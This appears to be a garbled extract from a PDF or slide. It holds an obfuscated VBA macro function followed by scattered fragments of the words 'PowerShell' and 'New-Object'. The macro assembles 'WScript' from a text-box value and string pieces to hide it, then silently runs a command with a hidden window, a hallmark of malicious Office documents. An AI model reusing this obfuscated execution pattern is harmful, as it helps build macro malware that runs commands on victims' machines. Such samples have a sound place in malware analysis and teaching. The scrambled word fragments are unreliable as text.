 Function pPjsJp()
ffRT = ofjdt.TextBox1
LdKr = "scrip"
jfJerjJ = LdKr + ffRT
Set JOdjr = CreateObject("W" + jfJerjJ)
JOdjr.Run OJej, 0
End Function
Pow
ell
erSh
New-O
bject